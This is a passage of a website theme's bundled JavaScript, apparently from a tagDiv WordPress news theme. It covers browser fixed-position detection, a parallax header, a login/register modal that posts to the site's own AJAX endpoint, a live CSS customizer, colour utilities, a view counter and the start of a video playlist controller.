     * Based on code from jQuery Mobile 1.1.0
     * http://jquerymobile.com/
     *
     * In a nutshell, we need to figure out if fixed positioning is supported.
     * Unfortunately, this is very difficult to do on iOS, and usually involves
     * injecting content, scrolling the page, etc.. It's ugly.
     * jQuery Mobile uses this workaround. It's not ideal, but works.
     *
     * Modified to detect IE6
     * ========================= */

    var supportsFixedPosition = (function () {
        var ua = navigator.userAgent
            , platform = navigator.platform
        // Rendering engine is Webkit, and capture major version
            , wkmatch = ua.match( /AppleWebKit\/([0-9]+)/ )
            , wkversion = !!wkmatch && wkmatch[ 1 ]
            , ffmatch = ua.match( /Fennec\/([0-9]+)/ )
            , ffversion = !!ffmatch && ffmatch[ 1 ]
            , operammobilematch = ua.match( /Opera Mobi\/([0-9]+)/ )
            , omversion = !!operammobilematch && operammobilematch[ 1 ]
            , iematch = ua.match( /MSIE ([0-9]+)/ )
            , ieversion = !!iematch && iematch[ 1 ];

        return !(
            // iOS 4.3 and older : Platform is iPhone/Pad/Touch and Webkit version is less than 534 (ios5)
            ((platform.indexOf( "iPhone" ) > -1 || platform.indexOf( "iPad" ) > -1  || platform.indexOf( "iPod" ) > -1 ) && wkversion && wkversion < 534) ||

                // Opera Mini
                (window.operamini && ({}).toString.call( window.operamini ) === "[object OperaMini]") ||
                (operammobilematch && omversion < 7458) ||

                //Android lte 2.1: Platform is Android and Webkit version is less than 533 (Android 2.2)
                (ua.indexOf( "Android" ) > -1 && wkversion && wkversion < 533) ||

                // Firefox Mobile before 6.0 -
                (ffversion && ffversion < 6) ||

                // WebOS less than 3
                ("palmGetResource" in window && wkversion && wkversion < 534) ||

                // MeeGo
                (ua.indexOf( "MeeGo" ) > -1 && ua.indexOf( "NokiaBrowser/8.5.0" ) > -1) ||

                // IE6
                (ieversion && ieversion <= 6)
            );
    }());

}(jQuery, window));

/**
 * Created by ra on 7/8/14.
 */

jQuery().ready(function() {




    jQuery(window).on("backstretch.after", function (e, instance, index) {
        td_template_single_1();
    });
});


/**
 * make td-post-template-6 title move down and blurry
 */
function td_template_single_1() {
    //run only on a post with template 6 on it
    if(jQuery("#td-full-screen-header-image").length > 0) {


        //define all the variables - for better performance ?
        //var td_parallax_el = document.getElementById('td_parallax_header_6');

        var td_parallax_bg_el = jQuery(".td-backstretch")[0];


        //console.log(td_parallax_bg_el);
        var scroll_from_top = '';
        var distance_from_bottom;

        //attach the animation tick on scroll
        jQuery(window).scroll(function(){
            // with each scroll event request an animation frame (we have a polyfill for animation frame)
            // the requestAnimationFrame is called only once and after that we wait
            td_request_tick();
        });
    }


    var td_animation_running = false; //if the tick is running, we set this to true

    function td_request_tick() {
        if (td_animation_running === false) {
            window.requestAnimationFrame(td_do_animation);
        }
        td_animation_running = true;
    }

    /**
     * the animation loop
     */
    function td_do_animation() {
        scroll_from_top = jQuery(document).scrollTop();
        if (scroll_from_top <= 950) { //stop the animation after scroll from top

            var blur_value = 1 - (scroll_from_top / 800); // @todo trebuie verificata formula??
            if (td_detect.is_ie8 === true) {
                blur_value = 1;
            }


            blur_value = Math.round(blur_value * 100) / 100;

            //opacity
            //td_parallax_el.style.opacity = blur_value;

            //move the bg
            var parallax_move = -Math.round(scroll_from_top / 4);
            td_move_Y(td_parallax_bg_el,-parallax_move);


            //move the title + cat
            distance_from_bottom = -Math.round(scroll_from_top / 8);
            //td_move_Y(td_parallax_el,-distance_from_bottom);
            //td_parallax_el.style.bottom = distance_from_bottom + "px";  //un accelerated version


        }

        td_animation_running = false;
    }


    function td_move_Y (elm, value) {
        var translate = 'translate3d(0px,' + value + 'px, 0px)';
        elm.style['-webkit-transform'] = translate;
        elm.style['-moz-transform'] = translate;
        elm.style['-ms-transform'] = translate;
        elm.style['-o-transform'] = translate;
        elm.style.transform = translate;
    }

}

/*
    td_util.js
    v1.1
 */

"use strict";


/*  ----------------------------------------------------------------------------
 On load
 */
jQuery().ready(function() {

    /**
     * Modal window js code
     */
    jQuery('.td-login-modal-js').magnificPopup({
        type: 'inline',
        preloader: false,
        focus: '#name',
        removalDelay: 500,

        // When elemened is focused, some mobile browsers in some cases zoom in
        // It looks not nice, so we disable it:
        callbacks: {
            beforeOpen: function() {


                this.st.mainClass = this.st.el.attr('data-effect');


                //empty all fields
                td_modala_empty_all_fields();

                //empty error display div
                td_modala_empty_err_div();

                if(jQuery(window).width() < 700) {
                    this.st.focus = false;
                } else {
                    if (td_detect.is_ie === false) {
                        //do not focus on ie 10
                        this.st.focus = '#login_email';
                    }

                }
            },

            beforeClose: function() {
            }
        }
    });


    //login
    jQuery('#login-link').on( "click", function() {
        //hides or shows the divs with inputs
        show_hide_content_modala([['#td-login-div', 1], ['#td-register-div', 0], ['#td-forgot-pass-div', 0]]);

        //moves focus on the tab
        modala_swich_tabs([['#login-link', 1], ['#register-link', 0]]);

        if(jQuery(window).width() > 700 && td_detect.is_ie === false) {
            jQuery('#login_email').focus();
        }

        //empty all fields
        //td_modala_empty_all_fields();

        //empty error display div
        td_modala_empty_err_div();
    });
    //login button
    jQuery('#login_button').on( "click", function() {
        handle_login_for_modal_window();
    });
    //enter key on #login_pass
    jQuery('#login_pass').keydown(function(event) {
        if ((event.which && event.which == 13) || (event.keyCode && event.keyCode == 13)) {
            handle_login_for_modal_window();
        }
    });

    //register
    jQuery('#register-link').on( "click", function() {
        //hides or shows the divs with inputs
        show_hide_content_modala([['#td-login-div', 0], ['#td-register-div', 1], ['#td-forgot-pass-div', 0]]);

        //moves focus on the tab
        modala_swich_tabs([['#login-link', 0], ['#register-link', 1]]);

        if(jQuery(window).width() > 700  && td_detect.is_ie === false) {
            jQuery('#register_email').focus();
        }

        //empty all fields
        //td_modala_empty_all_fields();

        //empty error display div
        td_modala_empty_err_div();
    });
    //register button
    jQuery('#register_button').on( "click", function() {
        handle_register_for_modal_window();
    });
    //enter key on #register_user
    jQuery('#register_user').keydown(function(event) {
        if ((event.which && event.which == 13) || (event.keyCode && event.keyCode == 13)) {
            handle_register_for_modal_window();
        }
    });

    //forgot pass
    jQuery('#forgot-pass-link').on( "click", function() {
        //hides or shows the divs with inputs
        show_hide_content_modala([['#td-login-div', 0], ['#td-register-div', 0], ['#td-forgot-pass-div', 1]]);

        //moves focus on the tab
        modala_swich_tabs([['#login-link', 0], ['#register-link', 0]]);

        if(jQuery(window).width() > 700 && td_detect.is_ie === false) {
            jQuery('#forgot_email').focus();
        }

        //empty all fields
        //td_modala_empty_all_fields();

        //empty error display div
        td_modala_empty_err_div();
    });
    //forgot button
    jQuery('#forgot_button').on( "click", function() {
        handle_forgot_password_for_modal_window();
    });
    //enter key on #forgot_email
    jQuery('#forgot_email').keydown(function(event) {
        if ((event.which && event.which == 13) || (event.keyCode && event.keyCode == 13)) {
            handle_forgot_password_for_modal_window();
        }
    });


});//end jquery ready



//patern to check emails
var td_mod_pattern_email = /^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/;

/**
 * handle all request made from login tab
 */
function handle_login_for_modal_window() {
    var login_email = jQuery('#login_email').val();
    var login_pass = jQuery('#login_pass').val();

    if(login_email && login_pass){
        //empty error display div
        //td_modala_empty_err_div();

        modala_add_remove_class(['.td_display_err', 1, "td_display_msg_ok"]);
        jQuery('.td_display_err').show();
        td_modala_write_err_div(td_please_wait);

        //call ajax for log in
        td_modala_call_ajax('td_mod_login', login_email, '', login_pass);
    } else {
        jQuery('.td_display_err').show();
        td_modala_write_err_div(td_email_user_pass_incorrect);
    }
}

/**
 * handle all request made from register tab
 */
function handle_register_for_modal_window() {
    var register_email = jQuery('#register_email').val();
    var register_user = jQuery('#register_user').val();

    if(td_mod_pattern_email.test(register_email) && register_user){
        //empty error display div
        //td_modala_empty_err_div();

        modala_add_remove_class(['.td_display_err', 1, "td_display_msg_ok"]);
        jQuery('.td_display_err').show();
        td_modala_write_err_div(td_please_wait);

        //call ajax
        td_modala_call_ajax('td_mod_register', register_email, register_user, '');
    } else {
        jQuery('.td_display_err').show();
        td_modala_write_err_div(td_email_user_incorrect);
    }
}

/**
 * handle all request made from forgot password tab
 */
function handle_forgot_password_for_modal_window() {
    var forgot_email = jQuery('#forgot_email').val();

    if(td_mod_pattern_email.test(forgot_email)){
        //empty error display div
        //td_modala_empty_err_div();

        modala_add_remove_class(['.td_display_err', 1, "td_display_msg_ok"]);
        jQuery('.td_display_err').show();
        td_modala_write_err_div(td_please_wait);

        //call ajax
        td_modala_call_ajax('td_mod_remember_pass', forgot_email, '', '');
    } else {
        jQuery('.td_display_err').show();
        td_modala_write_err_div(td_email_incorrect);
    }
}

/**
 * swhich the div's acordingly to the user action (Log In, Register, Remember Password)
 *
 * ids_array : array of ids that have to be showed or hidden
 */
function show_hide_content_modala(ids_array) {
    var length = ids_array.length;

    for (var i = 0; i < length; i++) {
        var element_id = ids_array[i][0];
        var element_visibility = ids_array[i][1];

        if (element_visibility == 1) {
            jQuery(element_id).removeClass('td-dispaly-none').addClass('td-dispaly-block');
        } else {
            jQuery(element_id).removeClass('td-dispaly-block').addClass('td-dispaly-none');
        }
    }
}


/**
 * swhich the tab's acordingly to the user action (Log In, Register, Remember Password)
 *
 * ids_array : array of ids that have to be focus on or unfocus
 */
function modala_swich_tabs(ids_array) {
    var length = ids_array.length;

    for (var i = 0; i < length; i++) {
        var element_id = ids_array[i][0];
        var element_visibility = ids_array[i][1];

        if (element_visibility == 1) {
            jQuery(element_id).addClass('td_login_tab_focus');
        } else {
            jQuery(element_id).removeClass('td_login_tab_focus');
        }
    }
}


/**
 * adds or remove a class from an html object
 *
 * param : array with object identifier (id - # or class - .)
 * ex: ['.class_indetifier', 1, 'class_to_add'] or ['.class_indetifier', 0, 'class_to_remove']
 */
function modala_add_remove_class(param) {

    //add class
    if (param[1] == 1) {
        jQuery(param[0]).addClass(param[2]);

        //remove class
    } else {
        jQuery(param[0]).removeClass(param[2]);
    }
}


/**
 * empty the error div
 */
function td_modala_empty_err_div() {
    jQuery('.td_display_err').html('');
    jQuery('.td_display_err').hide();
}


/**
 * write text to error div
 */
function td_modala_write_err_div(message) {
    jQuery('.td_display_err').html(message);
}

/**
 * empty all fields in modal window
 */
function td_modala_empty_all_fields() {
    //login fields
    jQuery('#login_email').val('');
    jQuery('#login_pass').val('');

    //register fields
    jQuery('#register_email').val('');
    jQuery('#register_user').val('');

    //forgot pass
    jQuery('#forgot_email').val('');
}


/**
 * call to server from modal window
 *
 * @param $action : what action (log in, register, forgot email)
 * @param $email  : the email beening sent
 * @param $user   : the user name beening sent
 */
function td_modala_call_ajax(sent_action, sent_email, sent_user, sent_pass) {
    jQuery.ajax({
        type: 'POST',
        url: td_ajax_url,
        data: {
            action: sent_action,
            email: sent_email,
            user: sent_user,
            pass: sent_pass
        },
        success: function(data, textStatus, XMLHttpRequest){
            var td_data_object = jQuery.parseJSON(data); //get the data object

            //check the response from server
            switch(td_data_object[0]) {
                case 'login':
                    if(td_data_object[1] == 1) {
                        location.reload(true);
                    } else {
                        modala_add_remove_class(['.td_display_err', 0, 'td_display_msg_ok']);
                        jQuery('.td_display_err').show();
                        td_modala_write_err_div(td_data_object[2]);
                    }
                    break;

                case 'register':
                    if(td_data_object[1] == 1) {
                        modala_add_remove_class(['.td_display_err', 1, "td_display_msg_ok"]);
                        jQuery('.td_display_err').show();
                    } else {
                        modala_add_remove_class(['.td_display_err', 0, "td_display_msg_ok"]);
                        jQuery('.td_display_err').show();
                    }
                    td_modala_write_err_div(td_data_object[2]);
                    break;

                case 'remember_pass':
                    if(td_data_object[1] == 1) {
                        modala_add_remove_class(['.td_display_err', 1, "td_display_msg_ok"]);
                        jQuery('.td_display_err').show();
                    } else {
                        modala_add_remove_class(['.td_display_err', 0, "td_display_msg_ok"]);
                        jQuery('.td_display_err').show();
                    }
                    td_modala_write_err_div(td_data_object[2]);
                    break;

            }


        },
        error: function(MLHttpRequest, textStatus, errorThrown){
            //console.log(errorThrown);
        }
    });
}

/*  ----------------------------------------------------------------------------
 tagDiv live css compiler ( 2013 )
 - this script is used on our demo site to customize the theme live
 - not used on production sites
 */


var td_style_buffer =
    '<style> /* @theme_color */ .category .entry-content, .tag .entry-content, .td_quote_box { -webkit-transition: border-color 1s ease-in-out; -moz-transition: border-color 1s ease-in-out; -o-transition: border-color 1s ease-in-out; transition: border-color 1s ease-in-out; border-color: @theme_color; } .block-title a, .block-title span, .td-tags a:hover, .td-scroll-up-visible, .td-scroll-up, .sf-menu ul .current-menu-item > a, .sf-menu ul a:hover, .sf-menu ul .sfHover > a, .td-rating-bar-wrap div, .iosSlider .slide-meta-cat, .sf-menu ul .current-menu-ancestor > a, .td-404-sub-sub-title a, .widget_tag_cloud .tagcloud a:hover, .td-mobile-close a, ul.td-category a, .td_social .td_social_type .td_social_button a, .dropcap { -webkit-transition: background-color 1s ease-in-out; -moz-transition: background-color 1s ease-in-out; -o-transition: background-color 1s ease-in-out; transition: background-color 1s ease-in-out; background-color: @theme_color; } .block-title, .sf-menu li a:hover, .sf-menu .sfHover a, .sf-menu .current-menu-ancestor a, .header-search-wrap .dropdown-menu, .sf-menu > .current-menu-item > a, .ui-tabs-nav { -webkit-transition: border-color 1s ease-in-out; -moz-transition: border-color 1s ease-in-out; -o-transition: border-color 1s ease-in-out; transition: border-color 1s ease-in-out; border-color: @theme_color; } .author-box-wrap .td-author-name a, blockquote p, .page-nav a:hover, .widget_pages .current_page_item a, .widget_calendar td a, .widget_categories .current-cat > a, .widget_pages .current_page_parent > a, .td_pull_quote p { -webkit-transition: color 1s ease-in-out; -moz-transition: color 1s ease-in-out; -o-transition: color 1s ease-in-out; transition: color 1s ease-in-out; color: @theme_color; } .page-nav .current { -webkit-transition: background-color 1s ease-in-out; -moz-transition: background-color 1s ease-in-out; -o-transition: background-color 1s ease-in-out; transition: background-color 1s ease-in-out; background-color: @theme_color; border-color: @theme_color; } .wpb_btn-inverse, .ui-tabs-nav .ui-tabs-active a, .post .wpb_btn-danger, .form-submit input, .wpcf7-submit { -webkit-transition: background-color 1s ease-in-out; -moz-transition: background-color 1s ease-in-out; -o-transition: background-color 1s ease-in-out; transition: background-color 1s ease-in-out; background-color: @theme_color !important; } .header-search-wrap .dropdown-menu:before { -webkit-transition: border-color 1s ease-in-out; -moz-transition: border-color 1s ease-in-out; -o-transition: border-color 1s ease-in-out; transition: border-color 1s ease-in-out; border-color: transparent transparent @theme_color; } .td-mobile-content .current-menu-item > a, .td-mobile-content a:hover { -webkit-transition: color 1s ease-in-out; -moz-transition: color 1s ease-in-out; -o-transition: color 1s ease-in-out; transition: color 1s ease-in-out; color: @theme_color !important; } /* @slider_text */ .td-sbig-title-wrap .td-sbig-title, .td-slide-item-sec .td-sbig-title-wrap { -webkit-transition: background-color 1s ease-in-out; -moz-transition: background-color 1s ease-in-out; -o-transition: background-color 1s ease-in-out; transition: background-color 1s ease-in-out; background-color: @slider_text; } /* @select_color */ ::-moz-selection { background: @select_color; color: #fff; } ::selection { background: @select_color; color: #fff; } /* @link_color */ a, .widget_recent_comments .recentcomments .url { -webkit-transition: color 1s ease-in-out; -moz-transition: color 1s ease-in-out; -o-transition: color 1s ease-in-out; transition: color 1s ease-in-out; color: @link_color; } .cur-sub-cat { -webkit-transition: color 1s ease-in-out; -moz-transition: color 1s ease-in-out; -o-transition: color 1s ease-in-out; transition: color 1s ease-in-out; color:@link_color !important; } /* @link_hover_color */ a:hover, .widget_recent_comments .recentcomments .url:hover { -webkit-transition: color 1s ease-in-out; -moz-transition: color 1s ease-in-out; -o-transition: color 1s ease-in-out; transition: color 1s ease-in-out; color: @link_hover_color; } </style>';


var td_bg_boxed_imgs = [
    'http://demo.tagdiv.com/newspaper/bg_images/1.jpg',
    'http://demo.tagdiv.com/newspaper/bg_images/2.jpg',
    'http://demo.tagdiv.com/newspaper/bg_images/3.jpg'
];


var td_current_panel_stat = td_read_cookie('td_show_panel');
if (td_current_panel_stat == 'show' || td_current_panel_stat == null) {
    jQuery('.td-theme-settings-small').addClass('td-theme-settings-no-transition');
    jQuery('.td-theme-settings-small').removeClass('td-theme-settings-small');
}




/*  ----------------------------------------------------------------------------
 On load
 */
jQuery().ready(function() {

    //hide panel
    jQuery("#td-theme-set-hide").click(function(event){
        event.preventDefault();
        event.stopPropagation();
        //hide
        td_create_cookie('td_show_panel', 'hide', 1);
        jQuery('#td-theme-settings').removeClass('td-theme-settings-no-transition');
        jQuery('#td-theme-settings').addClass('td-theme-settings-small');


        jQuery('.td-set-theme-style-link').removeClass('fadeInLeft');

    });





    //show panel
    jQuery("#td-theme-settings").click(function(){
        if (jQuery(this).hasClass('td-theme-settings-small')) {

            jQuery('.td-set-theme-style-link').addClass('animated_xlong fadeInLeft');

            //show full
            td_create_cookie('td_show_panel', 'show', 1);
            jQuery('.td-theme-settings-small').removeClass('td-theme-settings-small');
        }
    });





}); //end on load






/*  ----------------------------------------------------------------------------
    Support functions
 */
//add trim for ie8
if (!String.prototype.trim) {
    String.prototype.trim=function(){return this.replace(/^\s+|\s+$/g, '');};
}


function td_create_cookie(name, value, days) {
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        var expires = "; expires=" + date.toGMTString();
    } else var expires = "";
    document.cookie = escape(name) + "=" + escape(value) + expires + "; path=/";

}

function td_read_cookie(name) {
    var nameEQ = escape(name) + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return unescape(c.substring(nameEQ.length, c.length));
    }
    return null;
}






/*  ----------------------------------------------------------------------------
    live css compiler @tagDiv 2013
 */

//the settings object
function td_customizer_setting () {
    this.name = '';
    this.value = '';
}

//the sections object
function td_customizer_css_section() {
    this.name = '';
    this.raw_css = '';
    this.compiled_css = '';
}

//css parser class
function td_custom_css_parser(raw_css) {
    this.raw_css = raw_css;
    this.settings = [];
    this.css_sections = [];
    this.style_element_id = '';
    this.compiled_css = ''; //compiled css
}

//load the settings
td_custom_css_parser.prototype.load_setting_raw = function(name, value){
    if (this.get_css_section(name) === false) {
        var new_setting = new td_customizer_setting();
        new_setting.name = name;
        new_setting.value = value;
        this.settings.push(new_setting);
    } else {
        this.update_setting_value(name, value);
    }
};

//split the css in sections
td_custom_css_parser.prototype.split_into_sections = function(){
    //remove style wrapping
    this.raw_css = this.raw_css.replace(/<style>/gi,'');
    this.raw_css = this.raw_css.replace(/<\/style>/gi,'');

    this.raw_css = this.raw_css.trim();

    //explode the sections
    var css_splits = this.raw_css.split('/*');

    var containing_class = this;
    jQuery.each(css_splits, function(index, css_split) {
        var css_split_parts = css_split.split('*/');
        if (typeof css_split_parts[0] !== "undefined" && typeof css_split_parts[1] !== "undefined") {
            var new_css_section = new td_customizer_css_section();
            new_css_section.name = css_split_parts[0].trim();
            new_css_section.raw_css = css_split_parts[1].trim();
            containing_class.css_sections.push(new_css_section);
        }
    });
};


//get setting value
td_custom_css_parser.prototype.get_setting_value = function(name){
    var tmpReturn = false;
    jQuery.each(this.settings, function(index, setting) {
        if (setting.name === name) {
            tmpReturn = setting.value;
            return false; //brake jquery each
        }
    });
    return tmpReturn;
};

//get setting value
td_custom_css_parser.prototype.update_setting_value = function(name, value){
    jQuery.each(this.settings, function(index, setting) {
        if (setting.name === name) {
            setting.value = value;
            return false; //brake jquery each
        }
    });
};


//get css section
td_custom_css_parser.prototype.get_css_section = function(name){
    var tmpReturn = false;
    jQuery.each(this.settings, function(index, setting) {
        if (setting.name === name) {
            tmpReturn = setting.value;
            return false; //brake jquery each
        }
    });
    return tmpReturn;
};

//compile each section
td_custom_css_parser.prototype.compile_sections = function(){
    if (typeof this.css_sections !== "undefined" && typeof this.settings !== "undefined") {
        var containing_class = this;
        //console.log('start');

        jQuery.each(this.css_sections, function(index, section) {
            jQuery.each(containing_class.settings, function(index, setting) {
                section.raw_css = str_replace("@" + setting.name, setting.value, section.raw_css);
            });
        });
    }
};

//compile the css
td_custom_css_parser.prototype.compile_css = function(){

    this.split_into_sections();
    this.compile_sections();

    var buffy = '';
    var containing_class = this;

    jQuery.each(this.css_sections, function(index, section) {
        if (section.raw_css !== '' && containing_class.get_setting_value(str_replace("@", '', section.name)) !== false) {
            buffy = buffy + section.raw_css;
        }
    });

    this.compiled_css = buffy;
    //alert(buffy);
};


//inject css
td_custom_css_parser.prototype.inject_css = function(){


    var td_style = document.createElement('style');
    td_style.type = 'text/css';
    td_style.innerHTML = this.compiled_css;
    td_style.setAttribute("id", "td_style_inject");
    if (this.style_element_id === '') {
        //new element


        jQuery('body').append(td_style);
        this.style_element_id = 'td_style_inject';
    } else {
        //update old
        jQuery('#td_style_inject').replaceWith(td_style);
    }
};







/*
var td_custom_css_parser = new td_custom_css_parser(td_style_buffer);
td_custom_css_parser.load_setting_raw('header_color', 'red');
td_custom_css_parser.load_setting_raw('header_line_color', 'blue');


td_custom_css_parser.load_setting_raw('link_color', 'pink');

//td_custom_css_parser.compile_css();
//td_custom_css_parser.inject_css();


td_custom_css_parser.load_setting_raw('header_color', 'white');
td_custom_css_parser.load_setting_raw('header_line_color', 'gray');
*/
//td_custom_css_parser.compile_css();
//td_custom_css_parser.inject_css();



//alert(td_custom_css_parser.get_setting_value('link_color'));


//console.log(td_custom_css_parser.settings);
//console.log(td_custom_css_parser.css_sections);


//td_custom_css_parser.load_setting_raw('test');



var pad = function(num, totalChars) {
    var pad = '0';
    num = num + '';
    while (num.length < totalChars) {
        num = pad + num;
    }
    return num;
};

// Ratio is between 0 and 1
var changeColor = function(color, ratio, darker) {
    // Trim trailing/leading whitespace
    color = color.replace(/^\s*|\s*$/, '');

    // Expand three-digit hex
    color = color.replace(
        /^#?([a-f0-9])([a-f0-9])([a-f0-9])$/i,
        '#$1$1$2$2$3$3'
    );

    // Calculate ratio
    var difference = Math.round(ratio * 256) * (darker ? -1 : 1),
    // Determine if input is RGB(A)
        rgb = color.match(new RegExp('^rgba?\\(\\s*' +
            '(\\d|[1-9]\\d|1\\d{2}|2[0-4][0-9]|25[0-5])' +
            '\\s*,\\s*' +
            '(\\d|[1-9]\\d|1\\d{2}|2[0-4][0-9]|25[0-5])' +
            '\\s*,\\s*' +
            '(\\d|[1-9]\\d|1\\d{2}|2[0-4][0-9]|25[0-5])' +
            '(?:\\s*,\\s*' +
            '(0|1|0?\\.\\d+))?' +
            '\\s*\\)$'
            , 'i')),
        alpha = !!rgb && rgb[4] != null ? rgb[4] : null,

    // Convert hex to decimal
        decimal = !!rgb? [rgb[1], rgb[2], rgb[3]] : color.replace(
            /^#?([a-f0-9][a-f0-9])([a-f0-9][a-f0-9])([a-f0-9][a-f0-9])/i,
            function() {
                return parseInt(arguments[1], 16) + ',' +
                    parseInt(arguments[2], 16) + ',' +
                    parseInt(arguments[3], 16);
            }
        ).split(/,/),
        returnValue;

    // Return RGB(A)
    return !!rgb ?
        'rgb' + (alpha !== null ? 'a' : '') + '(' +
            Math[darker ? 'max' : 'min'](
                parseInt(decimal[0], 10) + difference, darker ? 0 : 255
            ) + ', ' +
            Math[darker ? 'max' : 'min'](
                parseInt(decimal[1], 10) + difference, darker ? 0 : 255
            ) + ', ' +
            Math[darker ? 'max' : 'min'](
                parseInt(decimal[2], 10) + difference, darker ? 0 : 255
            ) +
            (alpha !== null ? ', ' + alpha : '') +
            ')' :
        // Return hex
        [
            '#',
            pad(Math[darker ? 'max' : 'min'](
                parseInt(decimal[0], 10) + difference, darker ? 0 : 255
            ).toString(16), 2),
            pad(Math[darker ? 'max' : 'min'](
                parseInt(decimal[1], 10) + difference, darker ? 0 : 255
            ).toString(16), 2),
            pad(Math[darker ? 'max' : 'min'](
                parseInt(decimal[2], 10) + difference, darker ? 0 : 255
            ).toString(16), 2)
        ].join('');
};
var lighterColor = function(color, ratio) {
    return changeColor(color, ratio, false);
};
var darkerColor = function(color, ratio) {
    return changeColor(color, ratio, true);
};









function td_convert_hex(hex,opacity){
    var hex = hex.replace('#','');
    var r = parseInt(hex.substring(0,2), 16);
    var g = parseInt(hex.substring(2,4), 16);
    var b = parseInt(hex.substring(4,6), 16);

    var result = 'rgba('+r+','+g+','+b+','+opacity/100+')';
    return result;
}

function str_replace (search, replace, subject, count) {
    // http://kevin.vanzonneveld.net
    // +   original by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
    // +   improved by: Gabriel Paderni
    // +   improved by: Philip Peterson
    // +   improved by: Simon Willison (http://simonwillison.net)
    // +    revised by: Jonas Raoni Soares Silva (http://www.jsfromhell.com)
    // +   bugfixed by: Anton Ongson
    // +      input by: Onno Marsman
    // +   improved by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
    // +    tweaked by: Onno Marsman
    // +      input by: Brett Zamir (http://brett-zamir.me)
    // +   bugfixed by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
    // +   input by: Oleg Eremeev
    // +   improved by: Brett Zamir (http://brett-zamir.me)
    // +   bugfixed by: Oleg Eremeev
    // %          note 1: The count parameter must be passed as a string in order
    // %          note 1:  to find a global variable in which the result will be given
    // *     example 1: str_replace(' ', '.', 'Kevin van Zonneveld');
    // *     returns 1: 'Kevin.van.Zonneveld'
    // *     example 2: str_replace(['{name}', 'l'], ['hello', 'm'], '{name}, lars');
    // *     returns 2: 'hemmo, mars'
    var i = 0,
        j = 0,
        temp = '',
        repl = '',
        sl = 0,
        fl = 0,
        f = [].concat(search),
        r = [].concat(replace),
        s = subject,
        ra = Object.prototype.toString.call(r) === '[object Array]',
        sa = Object.prototype.toString.call(s) === '[object Array]';
    s = [].concat(s);
    if (count) {
        this.window[count] = 0;
    }

    for (i = 0, sl = s.length; i < sl; i++) {
        if (s[i] === '') {
            continue;
        }
        for (j = 0, fl = f.length; j < fl; j++) {
            temp = s[i] + '';
            repl = ra ? (r[j] !== undefined ? r[j] : '') : r[0];
            s[i] = (temp).split(f[j]).join(repl);
            if (count && s[i] !== temp) {
                this.window[count] += (temp.length - s[i].length) / f[j].length;
            }
        }
    }
    return sa ? s : s[0];
}

'use strict';
/**
 * updates the view counter thru ajax
 */
var td_ajax_count = {

    td_get_views_counts_ajax : function td_get_views_counts_ajax (page_type, array_ids) {

        //what function to call based on page type
        var page_type_action = 'td_ajax_get_views';//page_type = page
        if(page_type == "post") {
            page_type_action = 'td_ajax_update_views';
        }

        jQuery.ajax({
            type: 'POST',
            url: td_ajax_url,
            cache:true,

            data: {
                action: page_type_action,
                td_post_ids: array_ids
            },
            success: function(data, textStatus, XMLHttpRequest){
                var td_ajax_post_counts = jQuery.parseJSON(data);//get the return dara

                //check the return var to be object
                if (td_ajax_post_counts instanceof Object) {
                    //alert('value is Object!');

                    //itinerate thru the object
                    jQuery.each(td_ajax_post_counts, function(id_post, value) {
                        //alert(id_post + ": " + value);

                        //this is the count placeholder in witch we write the post count
                        var current_post_count = ".td-nr-views-" + id_post;

                        jQuery(current_post_count).html(value);
                        //console.log(current_post_count + ': ' + value);
                    });
                }
            },
            error: function(MLHttpRequest, textStatus, errorThrown){
                //console.log(errorThrown);
            }
        });

    }
};

 /*
    td_video_playlist.js
    v1.1
 */

"use strict";
// jQuery(window).load(function() {//
jQuery().ready(function() {

    //click on a youtube movie
    jQuery('.td_click_video_youtube').click(function(){

        //this flag is check to see if to start the movie
        td_youtube_player.td_playlist_video_autoplay_youtube = 1;

        //add pause to playlist control
        td_playlist_general_functions.td_playlist_add_play_control('.td_youtube_control');

        //create  and play the clicked video
        var td_youtube_video = jQuery(this).attr("id").substring(3);
        if(td_youtube_video != '') {
            td_youtube_player.playVideo(td_youtube_video);
        }
    });



    //click on youtube play control
    jQuery('.td_youtube_control').click(function(){

        //click to play
        if(jQuery(this).hasClass('td-sp-video-play')){
            //this is to enable video playing
            td_youtube_player.td_playlist_video_autoplay_youtube = 1;

            //play the video
            td_youtube_player.td_playlist_youtube_play_video();

        } else {

            //put pause to the player
            td_youtube_player.td_playlist_youtube_pause_video();
        }
    });



    //check for youtube wrapper and add api code to create the player
    if(jQuery('.td_wrapper_playlist_player_youtube').length > 0) {

        if(jQuery('.td_wrapper_playlist_player_youtube').data("autoplay") == "1") {
            td_youtube_player.td_playlist_video_autoplay_youtube = 1;
        }

        var first_video = jQuery('.td_wrapper_playlist_player_youtube').data('first-video');

        if(first_video != '') {
            td_youtube_player.td_playlist_id_youtube_video_running = first_video;

            td_youtube_player.playVideo(first_video);
        }
    }



    //check autoplay vimeo
    if(jQuery('.td_wrapper_playlist_player_vimeo').data("autoplay") == "1") {
        td_vimeo_playlist_obj.td_playlist_video_autoplay_vimeo = 1;
    }

    //click on a vimeo
    jQuery('.td_click_video_vimeo').click(function(){

        //this flag is check to see if to start the movie
        td_vimeo_playlist_obj.td_playlist_video_autoplay_vimeo = 1;

        //add pause to playlist control
        td_playlist_general_functions.td_playlist_add_play_control('.td_vimeo_control');

        //create  and play the clicked video
        td_vimeo_playlist_obj.create_player(jQuery(this).attr("id").substring(3));
    });





    //check for vimeo wrapper and add api code to create the player
    if(jQuery('.td_wrapper_playlist_player_vimeo').length > 0) {

        //add play to playlist control
        td_playlist_general_functions.td_playlist_add_play_control('.td_vimeo_control');

        //create the iframe with the video
        td_vimeo_playlist_obj.create_player(jQuery('.td_wrapper_playlist_player_vimeo').data("first-video"));
    }




    //click on youtube play control
    jQuery('.td_vimeo_control').click(function(){

        //click to play
        if(jQuery(this).hasClass('td-sp-video-play')){
            //this is to enable video playing
            td_vimeo_playlist_obj.td_playlist_video_autoplay_vimeo = 1;

            //play the video
            td_vimeo_playlist_obj.td_playlisty_player_vimeo.api("play");

        } else {

            //put pause to the player
